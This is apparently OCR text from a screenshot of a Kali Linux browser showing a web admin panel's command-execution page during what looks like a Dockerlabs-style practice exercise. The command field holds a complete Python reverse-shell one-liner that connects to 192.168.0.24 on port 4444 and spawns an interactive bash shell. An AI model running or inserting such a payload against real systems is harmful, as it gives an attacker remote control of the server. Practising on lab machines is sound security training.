 172.17.0.2/login_page/admin-panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Password Strength Me… HackerGPT | #1 Truste… Dockerlabs RMO-GTFOBins RMO-SCRIPT PARA-E…
Panel de Administración
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.24",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"]);'
Ejecutar Comando
clicar mas não vai fucionar
Cerrar Sesión